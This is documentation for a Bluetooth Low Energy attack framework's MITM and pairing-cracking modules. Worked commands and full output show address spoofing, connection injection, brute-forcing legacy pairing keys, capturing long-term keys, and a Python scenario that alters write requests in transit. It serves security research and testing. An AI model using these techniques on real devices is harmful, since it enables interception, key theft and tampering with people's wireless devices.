
If the injection-based Man-in-the-Middle is used, the first two steps will be replaced by the injection process.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
butterflyX |
Interface to use (if the injection-based attack is used) |
INTERFACE1 |
hci0 |
hciX |
Interface to use (slave) |
INTERFACE2 |
hci1 |
hciX |
Interface to use (master) |
TARGET |
XX:XX:XX:XX:XX:XX |
BD Address of the target |
|
SLAVE_SPOOFING |
yes |
yes | no |
Slave spoofing enabled |
MASTER_SPOOFING |
yes |
yes | no |
Master spoofing enabled |
LTK |
<hexadecimal> |
Long Term Key (if known) |
|
MITM_STRATEGY |
preconnect |
preconnect | flood | injection |
Offensive strategy to use |
SHOW_SCANNING |
yes |
yes | no |
Displaying advertisements |
CONNECTION_TYPE |
public |
public | random |
BD Address mode of the target |
SCENARIO |
<string> |
Scenario in use |
Output parameters
This module doesn’t provide any output parameters.
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onStageChange |
stage |
when a new stage is enabled |
the stage attribute is modified |
onSlaveAdvertisement |
packet |
when an Advertisement packet is received (from slave) |
the characteristics of the received packets are registered |
onCloning |
address,data,dataResponse,intervalMin,intervalMax,addrType |
when the cloning process is enabled |
the received advertisements are cloned and transmitted |
onSlaveConnect |
packet |
when the module connects to slave |
the module sends a connection request to the target |
onMasterConnect |
packet |
when the module receives an incoming connection from master |
the master is spoofed if MASTER_SPOOFING is enabled |
onMasterDisconnect |
packet |
when a disconnection packet is received (from master) |
the packet is redirected |
onSlaveDisconnect |
packet |
when a disconnection packet is received (from slave) |
the packet is redirected |
onMasterWriteCommand |
packet |
when a Write Command is received (from master) |
the packet is redirected |
onMasterWriteRequest |
packet |
when a Write Request is received (from master) |
the packet is redirected |
onSlaveWriteResponse |
packet |
when a Write Response is received (from slave) |
the packet is redirected |
onMasterReadRequest |
packet |
when a Read Request is received (from master) |
the packet is redirected |
onSlaveReadResponse |
packet |
when a Read Response is received (from slave) |
the packet is redirected |
onSlaveErrorResponse |
packet |
when a Error Response is received (from slave) |
the packet is redirected |
onSlaveHandleValueNotification |
packet |
when a Handle Value Notification is received (from slave) |
the packet is redirected |
onMasterFindInformationRequest |
packet |
when a Find Information Request is received (from master) |
the packet is redirected |
onSlaveFindInformationResponse |
packet |
when a Find Information Response is received (from slave) |
the packet is redirected |
onMasterReadByTypeRequest |
packet |
when a Read By Type Request is received (from master) |
the packet is redirected |
onMasterReadByGroupTypeRequest |
packet |
when a Read By Group Type Request is received (from master) |
the packet is redirected |
onSlaveReadByTypeResponse |
packet |
when a Read By Type Response is received (from slave) |
the packet is redirected |
onSlaveReadByGroupTypeResponse |
packet |
when a Read By Group Type Response is received (from slave) |
the packet is redirected |
onMasterLongTermKeyRequest |
packet |
when a Long Term Key Request is received (from master) |
the packet is redirected if the corresponding key is known |
onMasterPairingRequest |
packet |
when a Pairing Request is received (from master) |
the packet is redirected |
onSlavePairingResponse |
packet |
when a Pairing Response is received (from slave) |
the packet is redirected |
onMasterPairingConfirm |
packet |
when a Pairing Confirm is received (from master) |
the packet is redirected |
onSlavePairingConfirm |
packet |
when a Pairing Confirm is received (from slave) |
the packet is redirected |
onMasterPairingRandom |
packet |
when a Pairing Random is received (from master) |
the packet is redirected, ble_crack cracks the temporary key |
onSlavePairingRandom |
packet |
when a Pairing Random is received (from slave) |
the packet is redirected |
onMasterPairingFailed |
packet |
when a Pairing Failed is received (from master) |
the packet is redirected |
onSlavePairingFailed |
packet |
when a Pairing Failed is received (from slave) |
the packet is redirected |
onSlaveEncryptionInformation |
packet |
when an Encryption Information is received (from slave) |
the packet is redirected |
onSlaveMasterIdentification |
packet |
when an Master Identification is received (from slave) |
the packet is redirected |
onSlaveIdentityAddressInformation |
packet |
when an Identity Address Information is received (from slave) |
the packet is redirected |
onSlaveIdentityInformation |
packet |
when an Identity Information is received (from slave) |
the packet is redirected |
onSlaveSigningInformation |
packet |
when an Signing Information is received (from slave) |
the packet is redirected |
onMasterEncryptionInformation |
packet |
when an Encryption Information is received (from master) |
the packet is redirected |
onMasterMasterIdentification |
packet |
when an Master Identification is received (from master) |
the packet is redirected |
onMasterIdentityAddressInformation |
packet |
when an Identity Address Information is received (from master) |
the packet is redirected |
onMasterIdentityInformation |
packet |
when an Identity Information is received (from master) |
the packet is redirected |
onMasterSigningInformation |
packet |
when an Signing Information is received (from master) |
the packet is redirected |
Usage
Identifying the interfaces
First of all, you need to have two HCI devices connected to your computer in order to perform a MITM attack. At least one of them should be able to change its BD address in order to spoof the target’s address :
$ hciconfig
hci1:   Type: Primary  Bus: USB
        BD Address: 00:19:0E:19:79:D8  ACL MTU: 1021:8  SCO MTU: 64:1
        UP RUNNING
        RX bytes:1004 acl:0 sco:0 events:55 errors:0
        TX bytes:3184 acl:0 sco:0 commands:55 errors:0

hci0:   Type: Primary  Bus: USB
        BD Address: D0:C5:D3:7C:3B:46  ACL MTU: 1021:8  SCO MTU: 255:12
        UP RUNNING
        RX bytes:1540 acl:0 sco:0 events:167 errors:0
        TX bytes:31848 acl:0 sco:0 commands:166 errors:0
You can use the ble_info module in order to check if your devices can spoof a BD address :
$ mirage ble_info INTERFACE=hci0
[INFO] Module ble_info loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
┌───────────┬───────────────────┬──────────────┬───────────────────────────────────┬────────────────────┐
│ Interface │ BD Address        │ Current Mode │ Manufacturer                      │ Changeable Address │
├───────────┼───────────────────┼──────────────┼───────────────────────────────────┼────────────────────┤
│ hci0      │ D0:C5:D3:7C:3B:46 │ NORMAL       │ Realtek Semiconductor Corporation │ no                 │
└───────────┴───────────────────┴──────────────┴───────────────────────────────────┴────────────────────┘
[INFO] Mirage process terminated !

$ mirage ble_info INTERFACE=hci1
[INFO] Module ble_info loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌───────────┬───────────────────┬──────────────┬──────────────────────┬────────────────────┐
│ Interface │ BD Address        │ Current Mode │ Manufacturer         │ Changeable Address │
├───────────┼───────────────────┼──────────────┼──────────────────────┼────────────────────┤
│ hci1      │ 00:19:0E:19:79:D8 │ NORMAL       │ Broadcom Corporation │ yes                │
└───────────┴───────────────────┴──────────────┴──────────────────────┴────────────────────┘
By default, the input parameter INTERFACE1 is set to “hci0” and indicates the interface used to connect to the slave. The input parameter INTERFACE2 is set to “hci1” and the corresponding interface must be able to change its address as it will be used to advertise and receive an incoming connection from the master. You should modify this values if you want to use different interfaces.
Basic usage (classic Man-in-the-Middle)
The simplest way to use ble_mitm is to provide the input parameter TARGET, indicating the BD address of the target (and optionally the input parameter CONNECTION_TYPE if the target exposes a random BD address) :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Changing HCI Device (hci1) Address to : C4:BE:84:39:8E:07
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
As you can see, the module scans the RF environment in order to find advertisements sent by the target, and especially an ADV_IND and a SCAN_RSP. When the corresponding packets have been received, the module enters the CLONE stage : it tries to spoof the BD address of the target. Then, it applies the selected offensive strategy, described by the input parameter MITM_STRATEGY (by default, it connects to the slave device and starts to advertise the cloned packets). Finally, the module enters the WAIT_CONNECTION stage and waits for an incoming connection from master.
If an incoming Connection Request is received, the module enters the stage named ACTIVE_MITM. If the input parameter named MASTER_SPOOFING is enabled, the module disconnects from the slave, change its BD address and connects to it again (this feature must be used if you want to monitor a pairing process, but it is generally not mandatory). the module displays the received packets and redirects them to their destination :
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 79:B8:A4:81:4B:98
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 79:B8:A4:81:4B:98
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 6 / data = 01000b0000180c000f00011810001e000a18
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1f / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 20 / data = 1f002f0018d3dd5ce93dd08951403448f0ffb3a8
[...]
If one of the device disconnects, a disconnection request is sent to the other device.
[INFO] Master disconnected !
[INFO] Mirage process terminated !
As you can see, it’s quite easy to perform a basic MITM attack using this module. By default, it displays the received packets, so it can be enough if you only want to perform the reverse engineering of a given communication protocol.
Basic usage (injection-based Man-in-the-Middle)
If you want to perform an injection-based Man-in-the-Middle attack, you have to configure the module as follows:
$ sudo mirage ble_mitm INTERFACE=butterfly0 MITM_STRATEGY=injection
[INFO] Module ble_mitm loaded !
[SUCCESS] ButteRFly device successfully instantiated !
[PACKET] [ CH:37|CLK:4251857.0|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=61:A6:C4:B4:DE:BD | dstAddr=74:DA:EA:91:47:E3 | accessAddress=0x7257ddc4| crcInit=0x978537| channelMap=0x1fffe007ff| hopInterval=36| hopIncrement=8 >>

┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0xc4dd5772     │ 0x378597 │ 0x1fffe007ff │ 36           │ 8             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[INFO] Attack started in 7 seconds...
[PACKET] [ CH:8|CLK:4274594.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff7d000000000000 >>
[...]
[PACKET] [ CH:30|CLK:6884638.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=ff07f8ff1f8c00 >>
[PACKET] [ CH:24|CLK:9404673.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=ff07e0ff1fc600 >>
[INFO] Starting MiTM attack: injecting LL_CONNECTION_UPDATE_REQ...
[SUCCESS] Injection successful after 12 attempts !
[INFO] Waiting for connection update instant...
[SUCCESS] Attack successful !
[INFO] SubInterfaces available: butterfly0:sub0 (master) and butterfly0:sub1 (slave)
[INFO] Instantiating subdevice :butterfly0:sub0
[INFO] Instantiating subdevice :butterfly0:sub1
[INFO] Read Request (from master) : handle = 0x3
[INFO] Redirecting to slave ...
[INFO] Read Response (from slave) : value =
[INFO] Redirecting to master ...
[...]
If the attack is successful, you can use the module as if you performed a classic Man-in-the-Middle attack.
Pairing process
ble_mitm can be used to crack the temporary key and get the Short and Long Term Keys during a legacy pairing process. If you want to perform such an attack, you only need to enable the MASTER_SPOOFING parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 MASTER_SPOOFING=yes
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 40:B9:EB:90:E9:81
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 40:B9:EB:90:E9:81
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 6 / data = 01000b0000180c000f00011810001e000a18
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1f / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 20 / data = 1f002f0018d3dd5ce93dd08951403448f0ffb3a8
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x30 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[...]
Then, if an incoming pairing request is received, the module redirects the pairing-related packets, and tries to crack the PIN code and the associated Temporary Key as soon as it has received enough information to use the ble_crack module :
[INFO] Pairing Request (from master) :
=> outOfBand = no
=> inputOutputCapability = Input Output Capability(0x4,keyboard:yes|yesno:no|display:yes)
=> authentication = AuthReq Flag(0xd,bonding:yes|mitm:yes|secureConnections:yes|keypress:no|ct2:no)
=> maxKeySize = 16
=> initiatorKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
=> responderKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
[INFO] Storing Pairing Request's payload :0104000d100707
[INFO] Redirecting to slave ...
[INFO] Pairing Response (from slave) :
=> outOfBand = no
=> inputOutputCapability = Input Output Capability(0x0,keyboard:no|yesno:no|display:yes)
=> authentication = AuthReq Flag(0x5,bonding:yes|mitm:yes|secureConnections:no|keypress:no|ct2:no)
=> maxKeySize = 16
=> initiatorKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
=> responderKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
[INFO] Storing Pairing Response's payload :02000005100707
[INFO] Redirecting to master ...
[INFO] Pairing Confirm (from master) : confirm = 114a0ed496451b45c72ecd8e6b5a16d0
[INFO] Storing mConfirm : 114a0ed496451b45c72ecd8e6b5a16d0
[INFO] Redirecting to slave ...
[INFO] Pairing Confirm (from slave) : confirm = b28608cd59b8474778030a9ed44033dd
[INFO] Storing sConfirm : b28608cd59b8474778030a9ed44033dd
[INFO] Redirecting to master ...
[INFO] Pairing Random (from master) : random = 404fcaad6eb27683b0755e6176b21854
[INFO] Storing mRand : 404fcaad6eb27683b0755e6176b21854
[INFO] Cracking TK ...
[SUCCESS] Pin found : 0
[SUCCESS] Temporary Key found : 00000000000000000000000000000000
[INFO] Redirecting to slave ...
[INFO] Pairing Random (from slave) : random = 1e293649dcd78a1aab66913d8eecdb25
[INFO] Storing sRand : 1e293649dcd78a1aab66913d8eecdb25
[INFO] Redirecting to master ...
If the attack succeeds, it allows the module to derivate the Short Term Key and encrypt the link using the same key on both sides. It will potentially allow to get the keys, and especially the future Long Term Key and its associated Rand and EDIV values :
[INFO] Long Term Key Request (from master) : ediv = 0x0 / rand = 0000000000000000
[INFO] Derivating Short Term Key : 7e2eb5e237c6187080ffb4ddc3f6d1bb
[INFO] Redirecting to slave ...
[INFO] Encryption Information (from slave) : Long Term Key = 9730ceec4f155736e27cb54844f7e770
[INFO] Redirecting to master ...
[INFO] Master Indentification (from slave) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] Redirecting to master ...
[INFO] Identity Information (from slave) : irk = 97378defa86642fe44f3f4b363877ea8
[INFO] Redirecting to master ...
[INFO] Identity Address Information (from slave) : address = c4:be:84:39:8e:07 / type = public
[INFO] Redirecting to master ...
[INFO] Signing Information (from slave) : csrk = 6387fea8b342b7b4c7f7ec9356cdb1bc
[INFO] Redirecting to master ...
[INFO] Encryption Information (from master) : Long Term Key = 41626e15aa8eddfaa9961540dc183942
[INFO] Redirecting to slave ...
[INFO] Master Indentification (from master) : ediv = 0xc179 / rand = 545c7f2858471c61
[INFO] Redirecting to slave ...
[INFO] Identity Information (from master) : irk = 84bf2598801eda5822c8c0029c63a933
[INFO] Redirecting to slave ...
[INFO] Identity Address Information (from master) : address = e0:62:67:24:2d:e5 / type = public
[INFO] Redirecting to slave ...
[INFO] Signing Information (from master) : csrk = 59151fde7995d5551cbb694d7b833445
[INFO] Redirecting to slave ...
In this example, the following Long Term Key have been found : 9730ceec4f155736e27cb54844f7e770. As a consequence, it can be used in another MITM in order to correctly encrypt the link.
Dealing with encryption
If the key is not provided, the module will fail when receiving an incoming Long Term Key request :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=75:8C:50:FA:19:5A | data=03039ffe17169ffe0000000000000000000000000000000000000000 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=75:8C:50:FA:19:5A | data=09ffe0000130ca72fc5b >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 6E:94:91:78:DC:54
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 6E:94:91:78:DC:54
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Long Term Key Request (from master) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] No LTK provided, encryption not enabled.
[INFO] Master disconnected !
[INFO] Mirage process terminated !
However, you can provide the right Long Term Key using the LTK input parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 LTK=9730ceec4f155736e27cb54844f7e770
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=75:8C:50:FA:19:5A | data=03039ffe17169ffe0000000000000000000000000000000000000000 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=75:8C:50:FA:19:5A | data=09ffe0000130ca72fc5b >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 6E:94:91:78:DC:54
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 6E:94:91:78:DC:54
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Long Term Key Request (from master) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] Using LTK provided : 9730ceec4f155736e27cb54844f7e770
[INFO] Redirecting to slave ...
[INFO] Read Request (from master) : handle = 0xb
[INFO] Redirecting to slave ...
[INFO] Read Response (from slave) : value = 5000a0000000e803
[INFO] Redirecting to master ...
Customizing the behaviour using scenarios
It’s quite easy to modify the behaviour of this module using a scenario. If you need more details about scenarios, their usage is described here. The following example allow to modify the value associated to a Write Request targeting the handle 0x0021 by replacing the byte 0x00 by 0x01 or 0x01 by 0x00.
First of all, generate a new scenario :
$ mirage --create_scenario
[QUESTION] Scenario's name : mitm_test
[SUCCESS] Scenario mitm_example successfully generated : /home/user/.mirage/scenarios/mitm_test.py
[INFO] Mirage process terminated !
Then, you can modify the code to customize the behaviour :
from mirage.core import scenario
from mirage.libs import io,ble,bt,utils

class mitm_test(scenario.Scenario):

        def onStart(self):
                # This signal is triggered when the module starts
                self.a2sEmitter = self.module.a2sEmitter # Attacker to Slave emitter
                self.a2sReceiver = self.module.a2sReceiver # Attacker to Slave receiver
                self.a2mEmitter = self.module.a2mEmitter # Attacker to Master emitter
                self.a2mReceiver = self.module.a2mReceiver # Attacker to Master receiver
                return True # The default behaviour is executed

        def onMasterWriteRequest(self,packet):
                # This signal is triggered when a Write Request is received (from master)
                if packet.handle == 0x21 and 0x00 in packet.value:
                        packet.show()

                        index = packet.value.index(0x00)
                        newValue = packet.value[:index] + bytes([0x01]) + packet.value[index+1:]
                        io.info("Value modified (new value : "+newValue.hex()+") !")

                        self.a2sEmitter.sendp(ble.BLEWriteRequest(
                                                handle=packet.handle,
                                                value=newValue)
                                        )
                        return False # The default behaviour is not executed
                elif packet.handle == 0x21 and 0x01 in packet.value:
                        packet.show()

                        index = packet.value.index(0x01)
                        newValue = packet.value[:index] + bytes([0x00]) + packet.value[index+1:]
                        io.info("Value modified (new value : "+newValue.hex()+") !")

                        self.a2sEmitter.sendp(ble.BLEWriteRequest(
                                                handle=packet.handle,
                                                value=newValue)
                                        )

                        return False # The default behaviour is not executed
                else:
                        return True # The default behaviour is executed
        def onEnd(self):
                return True # The default behaviour is executed

        def onKey(self,key):
                return True # The default behaviour is executed
Finally, to execute your scenario, just provide its name in the SCENARIO input parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 SCENARIO=mitm_test
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Scenario loaded !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030008b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 75:52:1C:38:67:AE
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 75:52:1C:38:67:AE
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read Request (from master) : handle = 0x14
[INFO] Redirecting to slave ...
[...]
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510010d0a >>
[INFO] Value modified (new value : 5510000d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510000d0a >>
[INFO] Value modified (new value : 5510010d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510010d0a >>
[INFO] Value modified (new value : 5510000d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...
ble_crack
Presentation
This module can be used to bruteforce a legacy Pairing, according to the provided input parameters. Indeed, it is used by ble_mitm and ble_sniff in order to crack the Temporary Key if a legacy Pairing process happens during the module’s execution. This module tries to generate every possible PIN codes, then it generates the corresponding Confirm value according to the Rand value provided. If a value matches, the PIN code is found and the corresponding Temporary Key is generated. If enough informations are provided (e.g. MASTER_RAND and SLAVE_RAND), it may also generates the associated Short Term Key. However, cracking the Temporary Key only doesn’t require both pairs of Confirm / Rand values.
This module is offline, so it doesn’t require a specific interface.
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
MASTER_RAND |
<hexadecimal> |
Master’s random value |
|
SLAVE_RAND |
<hexadecimal> |
Slave’s random value |
|
MASTER_CONFIRM |
<hexadecimal> |
Master’s confirm value |
|
SLAVE_CONFIRM |
<hexadecimal> |
Slave’s confirm value |
|
PAIRING_REQUEST |
<hexadecimal> |
Payload of the pairing request |
|
PAIRING_RESPONSE |
<hexadecimal> |
Payload of the pairing response |
|
INITIATOR_ADDRESS |
11:22:33:44:55:66 |
<BD address> |
Initiator’s BD address |
INITIATOR_ADDRESS_TYPE |
public |
public|random |
Initiator’s BD address type |
RESPONDER_ADDRESS |
11:22:33:44:55:66 |
<BD address> |
Responder’s BD address |
RESPONDER_ADDRESS_TYPE |
public |
public|random |
Responder’s BD address type |
Output parameters
If no key has been found or if some parameters are missing, no output parameters are generated.
If only the Temporary Key has been found, the following output parameters are generated :
Name |
Possible values |
Description |
|---|---|---|
PIN |
<integer> |
PIN code found |
TEMPORARY_KEY |
<hexadecimal> |
Temporary Key found |
If the associated Short Term Key has been generated, the following output parameters are generated :
Name |
Possible values |
Description |
|---|---|---|
PIN |
<integer> |
PIN code found |
TEMPORARY_KEY |
<hexadecimal> |
Temporary Key found |
SHORT_TERM_KEY |
<hexadecimal> |
Short Term Key found |
Usage
If you want to generate the Temporary Key only, provide the input parameters similarly to the following example (you can replace MASTER_RAND and MASTER_CONFIRM by SLAVE_RAND and SLAVE_CONFIRM if needed):
$ sudo mirage ble_crack MASTER_RAND=d320734c11a25d7e10abd74c9e480cff PAIRING_REQUEST=0707100d000401 PAIRING_RESPONSE=07071005000002 INITIATOR_ADDRESS=66:1E:3D:EF:23:C5 INITIATOR_ADDRESS_TYPE=random RESPONDER_ADDRESS=C4:BE:84:39:8E:07 RESPONDER_ADDRESS_TYPE=public MASTER_CONFIRM=23ae7797139d11968c3cdc6a57fc2a30
[INFO] Module ble_crack loaded !
[INFO] Cracking TK ...
[SUCCESS] Pin found : 0
[SUCCESS] Temporary Key found : 00000000000000000000000000000000
[INFO] Mirage process terminated !
If you want to generate the corresponding Short Term Key, you need to provide the two Rand values (MASTER_RAND and SLAVE_RAND) :
$ sudo mirage ble_crack MASTER_RAND=d320734c11a25d7e10abd74c9e480cff PAIRING_REQUEST=0707100d000401 PAIRING_RESPONSE=07071005000002 INITIATOR_ADDRESS=66:1E:3D:EF:23:C5 INITIATOR_ADDRESS_TYPE=random RESPONDER_ADDRESS=C4:BE:84:39:8E:07 RESPONDER_ADDRESS_TYPE=public MASTER_CONFIRM=23ae7797139d11968c3cdc6a57fc2a30 SLAVE_RAND=b0340c45c213a6f8e48b4273aefe6368
